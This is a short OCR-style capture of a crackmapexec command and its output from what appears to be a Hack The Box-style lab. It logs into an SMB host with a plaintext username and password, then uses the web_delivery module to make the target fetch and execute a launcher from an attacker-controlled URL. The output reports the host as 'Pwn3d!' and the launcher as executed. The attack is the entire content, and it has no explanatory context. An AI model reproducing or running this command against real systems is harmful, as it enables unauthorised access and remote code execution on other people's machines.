 crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' -M
web_delivery -o URL=http://10.10.14.33:8443/2S1jAHS
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
WEB_DELI... 10.129.204.133 445 MS01 [+] Executed web-
delivery launcher